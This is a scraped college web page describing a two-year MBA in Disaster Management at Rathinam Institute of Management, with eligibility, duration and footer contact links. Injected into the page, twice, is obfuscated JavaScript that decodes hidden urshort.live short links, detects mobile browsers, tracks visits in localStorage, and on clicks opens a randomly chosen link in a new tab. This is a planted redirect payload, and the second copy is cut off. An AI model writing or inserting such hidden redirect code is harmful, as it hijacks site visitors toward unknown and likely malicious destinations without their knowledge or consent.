	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Students who pursue an MBA degree in Disaster Management learn skills, both in research and technical fields, as well as get management expertise to handle such situations effectively.</p>
<p>While Disaster Management helps cope with a disaster, it involves implementing plans and strategies before any impending disaster, such that losses can be prevented or made minimal as well.</p>
<p>So, this degree creates sharp-minded professionals who develop the eye to spot impending failures or calamities and they are thus well-trained to handle such situations with their organizational skills.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1555674983718-cfcd6b5c-cb59" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1555674983718-cfcd6b5c-cb59" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Eligiblity</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>Any Bachelor Degree</li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1555674983741-be51b006-c72b" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1555674983741-be51b006-c72b" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Duration</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>2 Years</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x74\x6d\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x67\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6f\x64\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x74\x52\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x63\x77\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x72\x63\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x66\x67\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x43\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x53\x71\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        </div>
                   
    </div>
</div>
        
	</main>
	<footer class='footer clearfix' style="background-image:url(https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/02/footer_img.png); background-size:cover; background-repeat:repeat; background-attachment:scroll; background-position:center center;" id='footer'><div class='footer_top-area'><div class='wgl-container'><div class='row-footer' style=" padding-top:90px; padding-bottom:20px;"><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="softlab_spacer_696b411ce4258" class ="softlab_module_spacing responsive_active"><div class="spacing_size spacing_size-initial" style="height:80px;"></div><div class="spacing_size spacing_size-tablet" style="height:200px;"></div></div>  
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:11px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Other Links</h6>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="footercolumnlink"><span><a href="https://www.rathinamcollege.edu.in/arts-college/virtual-tour/" target="_blank" rel="noopener noreferrer">Campus Visit</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/wp-content/uploads/2019/04/rathinam-map.png" target="_blank" rel="noopener noreferrer">Campus Map</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/arts-college/wp-content/uploads/2020/03/RCAS-COLLEGE-1.pdf" target="_blank" rel="noopener noreferrer">NIRF - College</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/arts-college/wp-content/uploads/2020/03/RCAS-Overall-1.pdf" target="_blank" rel="noopener noreferrer">NIRF - Overall</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/arts-college/wp-content/uploads/2019/11/ARI-C-41134.pdf" target="_blank" rel="noopener noreferrer">ARIIA</a></span><br />
<span><a href="https://aicraise.com/" target="_blank" rel="noopener noreferrer">Atal Incubation Center</a></span><br />
<span><a href="http://alumni.rathinamcollege.com/" target="_blank" rel="noopener noreferrer">Alumni</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:11px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Quick Links</h6>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="footercolumnlink"><span><a href="https://www.rathinamcollege.edu.in/arts-college/" target="_blank" rel="noopener noreferrer">Rathinam College of Arts &amp; Science</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/engineering/" target="_blank" rel="noopener noreferrer">Rathinam Technical Campus</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/management" target="_blank" rel="noopener noreferrer">Rathinam Institute of Management</a></span><br />
<span><a href="https://www.rathinamcollege.edu.in/architecture/" target="_blank" rel="noopener noreferrer">Rathinam School of Architecture</a></span><br />
<span><a href="https://rathinamcollege.edu.in/physiotherapy/" target="_blank" rel="noopener">Rathinam College of Physiotherapy</a></span><br />
<span><a href="https://rathinamschool.ac.in/" target="_blank" rel="noopener noreferrer">Rathinam International Public School</a></span></div>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:30px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:11px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Contact Us</h6>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span><span style="font-weight: bold; color: #000;" class="custom-weight">Address:</span>  <span style="color: #000;">Rathinam Techzone Campus, Eachanari, Coimbatore, Tamil Nadu, India - 641021.</span></span></p>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span><span style="font-weight: bold; color: #161616;" class="custom-weight"><span style="color: #000;">Email:</span> </span><span style="color: #d4d4d4;"> <a href="mailto:infoadmission.rathinam@gmail.com" style="color: #000;" class="footer-link">infoadmission.rathinam@gmail.com</a></span></span></p>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span><span style="font-weight: bold; color: #161616;" class="custom-weight"><span style="color: #000;">Admission Hotline: </span></span></span></p>
<p><a href="tel:918448448909" class="footer-link"> 844 844 8909</a><span></span></p>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:11px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Follow Us On</h6>

		</div>
	</div>
<div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div  id=softlab_soc_icon_wrap_696b411ce5560 class="softlab_module_social aleft with_bg" ><a href="https://www.facebook.com/pg/rathinamcollege/about/" class="soc_icon fab fa-facebook-f"  target='_blank'  title='Facebook'></a><a href="https://twitter.com/rathinamgroups" class="soc_icon fab fa-twitter"  target='_blank'  title='Twitter'></a><a href="https://www.instagram.com/rathinam_college/" class="soc_icon fab fa-instagram"  target='_blank'  title='Instagram'></a><a href="https://www.linkedin.com/company/rathinam-college/" class="soc_icon fab fa-linkedin-in"  target='_blank'  title='linkedin'></a><a href="https://www.youtube.com/user/RathinamCollege" class="soc_icon fab fa-youtube"  target='_blank'  title='youtube'></a><a href="https://open.spotify.com/show/49KZfHT6dHTGmvdFkr2KmN?si=LdXo4hz6SWqm828u0YLG5w" class="soc_icon fab fa-spotify"  target='_blank'  title='Rathinavani'></a></div><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3917.3801303621453!2d76.97641001411769!3d10.93463125924519!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ba85beadb7201f3%3A0xf3ce2a464d288f13!2sRathinam%20Institute%20of%20Management!5e0!3m2!1sen!2sin!4v1634540352635!5m2!1sen!2sin" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div></div><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="softlab_divider divider_alignment_left"><div class="divider_line divider_line_alignment_left"><div class="divider_custom" style=width:100%;height:1px;background-color:#e2e7f1;></div></div></div><div  class ="softlab_module_spacing"><div class="spacing_size spacing_size-initial" style="height:30px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1550237311162"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img class="alignnone size-full wp-image-1799" src="https://www.rathinamcollege.edu.in/management/wp-content/uploads/2019/02/rathinam-main-logo-1.png" alt="" width="100" height="87" /></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="font-size: 13px;">The three circles in the Rathinam represent the three facets of education, industry and living, all coinciding and co-existing together as the pillars of an uplifted society.</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1550237319194"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="font-size: 13px; text-align: right;">Copyrights © 2024. Rathinam Group of Institutions</p>

		</div>
	</div>
</div></div></div></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x74\x6d\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x67\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6f\x64\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x74\x52\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x63\x77\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x72\x63\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x66\x67\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x43\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x53\x71\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const 